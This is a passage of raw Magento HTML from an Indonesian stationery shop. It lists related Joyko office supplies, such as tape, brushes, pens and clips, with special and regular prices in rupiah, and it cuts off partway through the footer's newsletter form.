<a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"490","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1337" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-opp-tape-opp-2a-80-80m-87yards.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1337"><span class="product-image-wrapper"><!--mf_product_label_comment_1337--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-opp-2a-80-jk-opp-2a-80_xsnxmlq3ajwsfn8b.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Lakban&#x20;Plastik&#x20;&#x28;OPP&#x20;Packing&#x20;Tape&#x29;&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1337 {
    width: 152px;
}
.product-image-container-1337 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Opp&#x20;Tape&#x20;OPP-2A-80&#x20;&#x28;80M&#x2F;87yards&#x29;&#x20;Lakban&#x20;Plastik" href="https://www.alattulis.co.id/joyko-opp-tape-opp-2a-80-80m-87yards.html">Joyko Opp Tape OPP-2A-80 (80M/87yards) Lakban Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1337" data-price-box="product-id-1337">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1337"  data-price-amount="9500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1337"  data-price-amount="11000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1337" name="related_products[]" value="1337" /><label class="label" for="related-checkbox1337"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1337,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1337","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_438" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-brush-br-10-no-6.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-438"><span class="product-image-wrapper"><!--mf_product_label_comment_438--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-brush-sku-jk-br10-2-jk-br10-3-jk-br10-4-jk-br10-5-jk-br10-6-jk-br10-7-jk-br10-8-jk-br10-9_zpsulet8dcxrk2cb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Kuas&#x20;Lukis&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-438 {
    width: 152px;
}
.product-image-container-438 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Brush&#x20;BR-10&#x20;No.6&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;Set" href="https://www.alattulis.co.id/joyko-brush-br-10-no-6.html">Joyko Brush BR-10 No.6 Kuas Lukis Cat Air Cat Minyak Akrilik Set</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="438" data-price-box="product-id-438">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-438"  data-price-amount="45000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 45.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-438"  data-price-amount="51800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 51.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox438" name="related_products[]" value="438" /><label class="label" for="related-checkbox438"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":438,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"438","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_903" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-gel-pen-gp-265-q-gel-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-903"><span class="product-image-wrapper"><!--mf_product_label_comment_903--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-265&#x20;Q&#x20;Gel&#x20;&#x28;Black&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-903 {
    width: 152px;
}
.product-image-container-903 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-265&#x20;Q&#x20;Gel&#x20;&#x28;Black&#x29;" href="https://www.alattulis.co.id/joyko-gel-pen-gp-265-q-gel-black.html">Joyko Gel Pen GP-265 Q Gel (Black)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="903" data-price-box="product-id-903">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-903"  data-price-amount="29000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-903"  data-price-amount="33400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox903" name="related_products[]" value="903" /><label class="label" for="related-checkbox903"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":903,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"903","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1737" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-white-board-eraser-we-1-magnet.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1737"><span class="product-image-wrapper"><!--mf_product_label_comment_1737--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-white-board-eraser-we-sku-jk-we1-jk-we3-jk-we1205_ga5ubvc3xk7v4rvb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;White&#x20;Board&#x20;Eraser&#x20;WE-1&#x20;&#x28;Magnet&#x29;&#x20;Penghapus&#x20;Papan&#x20;Tulis"/></span></span>  <style>.product-image-container-1737 {
    width: 152px;
}
.product-image-container-1737 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;White&#x20;Board&#x20;Eraser&#x20;WE-1&#x20;&#x28;Magnet&#x29;&#x20;Penghapus&#x20;Papan&#x20;Tulis" href="https://www.alattulis.co.id/joyko-white-board-eraser-we-1-magnet.html">Joyko White Board Eraser WE-1 (Magnet) Penghapus Papan Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1737" data-price-box="product-id-1737">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1737"  data-price-amount="7200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1737"  data-price-amount="8300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1737" name="related_products[]" value="1737" /><label class="label" for="related-checkbox1737"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1737,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1737","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1682" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-tag-pin-tpn-0.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1682"><span class="product-image-wrapper"><!--mf_product_label_comment_1682--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-tag-gun-pin-sku-jk-tg600-jk-tpn-a00-jk-tpn-0-jk-tpn-1_afwkedo1wlijmkeh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Tag&#x20;Pin&#x20;TPN-0&#x20;Isi&#x20;Refill&#x20;Alat&#x20;Tembak&#x20;Label&#x20;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1682 {
    width: 152px;
}
.product-image-container-1682 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Tag&#x20;Pin&#x20;TPN-0&#x20;Isi&#x20;Refill&#x20;Alat&#x20;Tembak&#x20;Label&#x20;" href="https://www.alattulis.co.id/joyko-tag-pin-tpn-0.html">Joyko Tag Pin TPN-0 Isi Refill Alat Tembak Label </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1682" data-price-box="product-id-1682">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1682"  data-price-amount="19500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1682"  data-price-amount="22500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1682" name="related_products[]" value="1682" /><label class="label" for="related-checkbox1682"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1682,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1682","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1619" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-shopping-bag-zp-3330-seleting.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1619"><span class="product-image-wrapper"><!--mf_product_label_comment_1619--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tas&#x20;Dokumen&#x20;dan&#x20;Belanja&#x20;Resleting&#x20;Joyko&#x20;Shopping&#x20;Bag&#x20;ZP-3330&#x20;&#x28;seleting&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1619 {
    width: 152px;
}
.product-image-container-1619 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Shopping&#x20;Bag&#x20;ZP-3330&#x20;&#x28;seleting&#x29;&#x20;Tas&#x20;Dokumen&#x20;dan&#x20;Belanja&#x20;Resleting" href="https://www.alattulis.co.id/joyko-shopping-bag-zp-3330-seleting.html">Joyko Shopping Bag ZP-3330 (seleting) Tas Dokumen dan Belanja Resleting</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1619" data-price-box="product-id-1619">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1619"  data-price-amount="29000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1619"  data-price-amount="33400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1619" name="related_products[]" value="1619" /><label class="label" for="related-checkbox1619"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1619,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1619","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_393" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-binder-clip-111-ptl.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-393"><span class="product-image-wrapper"><!--mf_product_label_comment_393--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binder-clip-sku-jk-bcptl105-jk-bcptl107-jk-bcptl111-jk-bcptl155-jk-bcptl280_n1h1ieej5sufcd6n.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Penjepit&#x20;Binder&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-393 {
    width: 152px;
}
.product-image-container-393 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;111&#x20;PTL&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.alattulis.co.id/joyko-binder-clip-111-ptl.html">Joyko Binder Clip 111 PTL Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="393" data-price-box="product-id-393">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-393"  data-price-amount="23500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-393"  data-price-amount="27100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 27.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox393" name="related_products[]" value="393" /><label class="label" for="related-checkbox393"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":393,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"393","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1624" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-sketch-book-skbk-706-3a4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1624"><span class="product-image-wrapper"><!--mf_product_label_comment_1624--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-skbk-706-1a5-jk-skbk-706-2b5-jk-skbk-706-3a4-jk-skbk-722-16k-jk-skbk-722-a4_9mfqzj03hancny0z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Sketsa&#x20;Gambar&#x20;Kertas&#x20;Polos&#x20;&#x20;Joyko&#x20;Sketch&#x20;Book&#x20;SKBK-706-3A4&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1624 {
    width: 152px;
}
.product-image-container-1624 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sketch&#x20;Book&#x20;SKBK-706-3A4&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Sketsa&#x20;Gambar&#x20;Kertas&#x20;Polos&#x20;" href="https://www.alattulis.co.id/joyko-sketch-book-skbk-706-3a4.html">Joyko Sketch Book SKBK-706-3A4 Buku Tulis Catatan Sketsa Gambar Kertas Polos </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1624" data-price-box="product-id-1624">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1624"  data-price-amount="17500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1624"  data-price-amount="20200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 20.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1624" name="related_products[]" value="1624" /><label class="label" for="related-checkbox1624"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1624,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1624","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_328" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-adhesive-hook-adhk-3150-gantungan-kaitan-cantolan-dinding.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-328"><span class="product-image-wrapper"><!--mf_product_label_comment_328--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-adhesive-hook-adhk-sku-jk-adhk3120-jk-adhk3130-jk-adhk3140-jk-adhk3150_zz5blp59xdrzlz9s.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3150&#x20;Gantungan&#x20;Kaitan&#x20;Cantolan&#x20;Dinding&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-328 {
    width: 152px;
}
.product-image-container-328 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3150&#x20;Gantungan&#x20;Kaitan&#x20;Cantolan&#x20;Dinding" href="https://www.alattulis.co.id/joyko-adhesive-hook-adhk-3150-gantungan-kaitan-cantolan-dinding.html">Joyko Adhesive Hook ADHK-3150 Gantungan Kaitan Cantolan Dinding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="328" data-price-box="product-id-328">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-328"  data-price-amount="9200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-328"  data-price-amount="10600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox328" name="related_products[]" value="328" /><label class="label" for="related-checkbox328"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":328,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"328","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li> </ol></div></div></div>     </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.alattulis.co.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" 